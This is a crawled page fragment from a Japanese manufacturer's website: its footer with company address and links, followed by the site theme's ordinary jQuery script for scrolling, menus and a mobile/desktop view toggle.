<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='6603' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7
body_size: 1340
content:
jQuery(function ($) {
  $('a[href^="#"]:not(a.carousel-control-prev, a.carousel-control-next, a.nav-link, a[data-toggle="collapse"], a[data-toggle="tab"])').click(function () {
    var speed = 400;
    var href = $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $('body,html').animate({
      scrollTop: position
    }, speed, 'swing');
    return false
  });
  $('.post_links').click(function () {
    location.href = $(this).find('.post_ttl a').attr('href')
  });
  $('.navbar-toggler').click(function () {
    $(this).toggleClass('collapsed');
    $('.navbar li').toggleClass("d-none d-md-block")
  });
  $('iframe[src*="youtube"]').wrap('<div class="rwdwrap"></div>');
  $('.detail_comments input[type="text"], .detail_comments input[type="radio"], .detail_comments textarea, .detail_comments select').addClass("form-control");
  $('.detail_comments input[type="submit"]').addClass("btn btn-primary");
  $('.searchform').addClass("form-inline");
  $('.searchform input[type="text"]').addClass("form-control");
  $('.searchform input[type="submit"]').addClass("btn btn-primary");
  $('.widget_search input[type="text"]').addClass("form-control");
  $('.detail table').addClass("table table-bordered");
  $('.post_body h1, .post_body h2, .ttl').wrapInner("<span></span>");
  if (navigator.userAgent.indexOf('iPhone') > 0 || navigator.userAgent.indexOf('iPod') > 0 || navigator.userAgent.indexOf('Android') > 0) {
    $('.copy').prepend('<div class="rwd"><div class="rwd_in"><strong class="hidden">Mobile</strong><a href="javascript:void(0);" class="rwd_sp hidden_sp">Mobile</a> | <strong class="hidden_sp">Desktop</strong><a href="javascript:void(0);" class="rwd_pc hidden">Desktop</a></div></div>');
    $(".hidden_sp").hide();
    $(".rwd_in").css({
      'color': '#333',
      'display': 'inline-block',
      'background': '#eee',
      'margin': '20px',
      'padding': '10px 15px',
      'border-radius': '5px',
      '-webkit-border-radius': '5px',
      '-moz-border-radius': '5px'
    });
    if (localStorage.rwd) {
      mode = localStorage.rwd
    } else {
      mode = "sp"
    }
    if (mode == "sp") {
      $(".rwd *").removeClass("hidden")
    } else {
      $(".rwd .hidden").hide();
      $(".rwd .hidden_rp").hide();
      $(".rwd .hidden_sp").show();
      $('meta[name="viewport"]').attr('content', 'width=1280, initial-scale=0.25');
      $(".rwd").css({
        'font-size': '50px'
      })
    }
    $(".rwd_pc").click(function () {
      localStorage.rwd = "pc";
      url = location.href;
      location.href = url;
      return false
    });
    $(".rwd_sp").click(function () {
      localStorage.rwd = "sp";
      url = location.href;
      location.href = url;
      return false
    });
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').show()
  } else {
    $('.nav>.menu-item-has-children, .nav>.page_item_has_children').addClass("dropdown");
    $('.nav>.menu-item-has-children>a, .nav>.page_item_has_children>a').addClass("dropdown-toggle");
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').addClass("dropdown-menu");
    $('.nav>.menu-item-has-children>ul>li, .nav>.page_item_has_children>ul>li').addClass("dropdown-item");
    $('.menu-item-has-children, .page_item_has_children').hover(function () {
      $(this).toggleClass('open')
    }, function () {
      $(this).toggleClass('open')
    })
  }


  jQuery(function ($) {
    $('.burger-btn').on('click', function () { //.btn_triggerをクリックすると
      $('.burger-btn').toggleClass('close'); //.btn_triggerにcloseクラスを付与(ボタンのアニメーション)
      $('.nav-wrapper').fadeToggle(500); //.nav-wrapperが0.5秒でフェードイン(メニューのフェードイン)
      $('body').toggleClass('noscroll'); //bodyにnoscrollクラスを付与(スクロールを固定)
    });
  });


  $(function () {
    var topBtn = $('#pagetop');
    topBtn.hide();
    //スクロールが300に達したらボタン表示
    $(window).scroll(function () {
      if ($(this).scrollTop() > 300) {
        topBtn.fadeIn();
      } else {
        topBtn.fadeOut();
      }
    });
    //スクロールでトップへもどる
    topBtn.click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 500);
      return false;
    });
  });
});

$(window).scroll(function () {
  if($(window).scrollTop() > 20) {
    $('.header').addClass('change-color');
  } else {
    $('.header').removeClass('change-color');
  }
});
